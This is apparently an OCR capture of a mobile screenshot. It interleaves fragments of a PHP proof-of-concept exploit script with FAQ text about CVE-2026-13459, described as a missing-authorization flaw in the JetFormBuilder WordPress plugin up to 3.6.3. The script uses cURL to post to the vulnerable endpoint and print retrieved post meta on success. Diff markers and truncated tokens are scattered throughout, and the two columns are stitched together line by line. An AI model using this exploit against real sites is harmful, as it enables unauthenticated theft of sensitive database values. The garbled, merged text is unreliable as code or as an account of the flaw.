
Frequently Asked
// Step 3: Send the request using cURL
$ch
=
curl_init
(
)
;
Questions
curl_setopt
(
$ch
,
CURLOPT_URL
,
$endpoint
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
@@ -153,7 +153,7 @@
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
What is CVE-2026-13459?
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
'C
Vulnerability overview
curl_setopt
(
$ch
,
CURLOPT_CONNECTTIMEOUT
,
10
)
;
-
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
20
)
;
+
CVE-2026-13459 is a missing
authorization vulnerability in the
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
JetFormBuilder plugin for
curl_close
(
$ch
)
;
WordPress, versions up to and
@@ -163,26 +163,63 @@
including 3.6.3. It allows
// Step 4: Display the result
if
unauthenticated attackers to
(
$http_code
==
200
&&
!
empty
(
$response
)
)
{
echo
"[+] Successfully retrieved data for
retrieve arbitrary post meta
+
$data
=
json_decode
(
$response
,
true
)
;
values from the WordPress
print_r
(
$data
)
;
database, including sensitive
}
else
{
echo
"[-] Request failed. HTTP status: 
$h